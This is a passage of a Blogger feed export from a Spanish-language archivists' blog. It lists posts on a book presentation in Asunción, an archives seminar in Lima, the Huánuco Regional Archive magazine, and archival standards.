style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; 